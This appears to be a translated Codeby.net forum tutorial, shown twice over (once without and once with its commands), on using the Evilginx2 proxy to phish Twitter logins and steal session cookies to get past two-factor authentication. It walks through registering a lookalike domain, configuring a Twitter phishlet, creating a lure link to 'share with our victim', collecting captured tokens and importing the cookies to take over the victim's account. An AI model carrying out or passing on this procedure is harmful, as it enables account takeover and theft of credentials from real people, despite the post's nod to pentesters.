Hello to Codeby.net forum guests and members.
In this article we will talk about phishing and 2factor authentication bypassing with help of great tool – Evilginx2. I already wrote about it previous version. Who is interested in it can find. But the article turned out weak because there was not big desire to understand deeply into functionality, that is why the simple overview was released.
The second version of Evilginx, attract me by it feature to help pentesters and other good people to bypass 2-factor-autentification and get account data from different accounts of our target.
So, let’s start work.

Evilginx2 is a framework like «man-in-the-middle» which is ised for phishing account data for entrance to system with session cookie-files which help to bypass 2 factor autentification protection.
This tool is son of Evilginx developed in 2017, which used custom HTTP nginx server version to ensure the functionality of the "man in the middle" as a proxy between browser and phishing web site. True version fully developed on GO, like an separate application.
Evilginx2 – realizes own HTTP and DNS – server that makes him really simple in adjusting and using.
In role of attacking system I use Kali Linux Full Upgrade and because Evilginx2 developed on GO, install it’s latest versions.
-


And extract to specified path:

Add in your .bashrc (or another account file) functions for GO launching

Now we can install Evilginx2

And perform trial launch without any settings

Move to practice
Ensure that there are no any services listening TCP 443, 80 and UDP 53

Evilginx2 will tell you while launching if it will not able to open socket on any of these ports.
By default evilginx2 will look for phishlets in directory ./phishlets and then in /usr/share/evilginx /phishlets/ . If you want to specify your own path to phishlets download use -p parameter <phishlets_dir_path> when you run the tool.
You can call help:

Also there is the internal help in evilginx

Move to adjusting the tool before perform an attack
Register a domain and adjust name servers (ns1 and ns2) in administrator panel to make them indicate on IP of your Evilginx server .

Adjust domain and IP address of your server using the next commands:

Now you can adjust phishlet which you want to use. In this case it will be phishlet Twitter. Set hostname for phishlet (it have to contain your domain)

Then we need to get CNAME for twitter's phishlet and set them in admin panel of Domain provider:
Canonical name (CNAME record) - is a type of DNS record which binds nickname to real (canonical) domain name. CNAME records usually are used for subdomain binding such as www or mail to domain which contains content of this subdomain. For example, CNAME record is able to bind web address

Add this names in control panel

Enable phishlet
Wait for certificates and if everything is good - we will see such message.

Make redirect to original twitter's domain

Then we need to create a bait, phishing path to the authorization form on Twitter, this is done like this:

Copy path and add to our phishing link, eventually it must looks like this
Share it with our victim and wait for a result like this

For the victim, the whole process looks like this:

Yes I know the link looks "weird" (in defense I will say - HTTPS) but who looks on it? =) In our case....
Login and pass entering ......aaaand

Check for intercepted sessions. If the password was entered correctly and entrance in account was successfully performed in the table in the "tokens" column we will see "captured" value. It means that we also got Cookies!

To avoid login and password entering lets use them to enter in victims account.

Copy this all, go to twitter.com in your browser and use EditThisCookie addon. Import the data and reload page.

It is ok. Now a little reference about two factor authentication:
Two factor authentication - is user authentication way in any service (usually in the Internet) with help of requesting authentication data of two different types. It provides a two level what means more effective account protection from unauthorized entry. In practice it usually looks like that : first frontier is login and password, the second one is a special code, coming in sms or email. More rarely the second frontier requires special USB key or biometrical user data. Totally the main point is very simple: to enter somewhere you need to confirm the fact that it is you with help of two "keys" one of which you have and another one contain in your memory.
Lets consider the situation when the victim need to restore password.

SMS from service come and we enter the special code

Our target resets the password. In this case we don't get it. Our profit is cookie.

Copy the data for import to the browser

Well done! You are the best!

That is all i wanted to tell. Evilginx2 - is really cool tool, I advice you to study the /phishlets directory content. I am sure you will find something for yourself.
It is noot a complete guide but I touched the most powerful side.
P.S. Youtube overeviews are not so good. Many details are missed.
Specially for CODEBY
source:
Evilginx2 - Фишинг. Обход ДФА
In this article we will talk about phishing and 2factor authentication bypassing with help of great tool – Evilginx2. I already wrote about it previous version. Who is interested in it can find. But the article turned out weak because there was not big desire to understand deeply into functionality, that is why the simple overview was released.
The second version of Evilginx, attract me by it feature to help pentesters and other good people to bypass 2-factor-autentification and get account data from different accounts of our target.
So, let’s start work.
Evilginx2 is a framework like «man-in-the-middle» which is ised for phishing account data for entrance to system with session cookie-files which help to bypass 2 factor autentification protection.
This tool is son of Evilginx developed in 2017, which used custom HTTP nginx server version to ensure the functionality of the "man in the middle" as a proxy between browser and phishing web site. True version fully developed on GO, like an separate application.
Evilginx2 – realizes own HTTP and DNS – server that makes him really simple in adjusting and using.
In role of attacking system I use Kali Linux Full Upgrade and because Evilginx2 developed on GO, install it’s latest versions.
-
Ссылка скрыта от гостей
sources files in archive.
Код:
wget https://dl.google.com/go/go1.11.5.src.tar.gzAnd extract to specified path:
Код:
tar –C /usr/local –xzf go1.11.5.linux-amd64.tar.gzAdd in your .bashrc (or another account file) functions for GO launching
Код:
export GOPATH=$HOME/go
export PATH=$PATH:/usr/local/go/bin:$GOPATH/binNow we can install Evilginx2
Код:
go get -u github.com/kgretzky/evilginx2
cd $GOPATH/src/github.com/kgretzky/evilginx2
Код:
makeAnd perform trial launch without any settings
Код:
evlginx2Move to practice
Ensure that there are no any services listening TCP 443, 80 and UDP 53
Код:
netstat -tplnuEvilginx2 will tell you while launching if it will not able to open socket on any of these ports.
By default evilginx2 will look for phishlets in directory ./phishlets and then in /usr/share/evilginx /phishlets/ . If you want to specify your own path to phishlets download use -p parameter <phishlets_dir_path> when you run the tool.
You can call help:
Код:
evilginx2 –hAlso there is the internal help in evilginx
Move to adjusting the tool before perform an attack
Register a domain and adjust name servers (ns1 and ns2) in administrator panel to make them indicate on IP of your Evilginx server .

Adjust domain and IP address of your server using the next commands:
Код:
config domain yourdomain.com
config ip (your ip)Now you can adjust phishlet which you want to use. In this case it will be phishlet Twitter. Set hostname for phishlet (it have to contain your domain)
Код:
phishlets hostname twitter twitter.com.maligncorp.comThen we need to get CNAME for twitter's phishlet and set them in admin panel of Domain provider:
Canonical name (CNAME record) - is a type of DNS record which binds nickname to real (canonical) domain name. CNAME records usually are used for subdomain binding such as www or mail to domain which contains content of this subdomain. For example, CNAME record is able to bind web address
Ссылка скрыта от гостей
to web site for example.com domain.
Код:
phishlets get-hosts twitterAdd this names in control panel
Enable phishlet
Код:
phishlets enable twitterWait for certificates and if everything is good - we will see such message.
Make redirect to original twitter's domain
Код:
config redirect_url http://twitter.comThen we need to create a bait, phishing path to the authorization form on Twitter, this is done like this:
Код:
lures create twitterCopy path and add to our phishing link, eventually it must looks like this
Код:
https://twitter.com.maligncorp.com/jNvKjIkIShare it with our victim and wait for a result like this
For the victim, the whole process looks like this:
Yes I know the link looks "weird" (in defense I will say - HTTPS) but who looks on it? =) In our case....
Login and pass entering ......aaaand
Check for intercepted sessions. If the password was entered correctly and entrance in account was successfully performed in the table in the "tokens" column we will see "captured" value. It means that we also got Cookies!
To avoid login and password entering lets use them to enter in victims account.
Код:
sessions 7Copy this all, go to twitter.com in your browser and use EditThisCookie addon. Import the data and reload page.
It is ok. Now a little reference about two factor authentication:
Two factor authentication - is user authentication way in any service (usually in the Internet) with help of requesting authentication data of two different types. It provides a two level what means more effective account protection from unauthorized entry. In practice it usually looks like that : first frontier is login and password, the second one is a special code, coming in sms or email. More rarely the second frontier requires special USB key or biometrical user data. Totally the main point is very simple: to enter somewhere you need to confirm the fact that it is you with help of two "keys" one of which you have and another one contain in your memory.
Lets consider the situation when the victim need to restore password.
SMS from service come and we enter the special code
Our target resets the password. In this case we don't get it. Our profit is cookie.
Copy the data for import to the browser
Well done! You are the best!
That is all i wanted to tell. Evilginx2 - is really cool tool, I advice you to study the /phishlets directory content. I am sure you will find something for yourself.
It is noot a complete guide but I touched the most powerful side.
P.S. Youtube overeviews are not so good. Many details are missed.
Specially for CODEBY
source:
Evilginx2 - Фишинг. Обход ДФА
Вложения
Последнее редактирование модератором: